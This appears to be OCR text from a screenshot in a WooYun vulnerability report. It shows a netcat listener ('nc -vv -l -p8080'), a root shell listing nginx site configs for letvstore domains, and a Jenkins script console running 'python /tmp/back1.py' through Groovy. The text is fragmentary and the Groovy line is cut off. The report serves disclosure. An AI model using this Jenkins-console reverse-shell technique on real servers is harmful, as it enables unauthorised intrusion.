 9.129.49.244 - 远程桌面连接
smpss.sql
收站
nd
C
tudy
管理员: C:\Windows\system32\cmd.exe - nc  -vv -l -p8080
fastcgi.conf.default    nginx.conf           uwsgi_params.default
fastcgi_params          nginx.conf.140318    ←[0m←[01;34mweb-sit←[0m
fastcgi_params.default  nginx.conf.after     ←[01;31mweb-sit.tar.gz←[0m
koi-utf                 nginx.conf.default   win-utf
koi-win                 scgi_params
mime.types              scgi_params.default
←[m[root@cdn conf]# cd web-sit
cd web-sit
[root@cdn web-sit]# ls
ls
open.letvstore.com.conf  www.letvos.com.conf        www.letvstore.com.conf
tv.letvstore.com.conf    www.letvstore.com.20141128
[root@cdn web-sit]#
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ comm
go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "python /tmp/back1.py .execute().text
Result
www.wooyun.org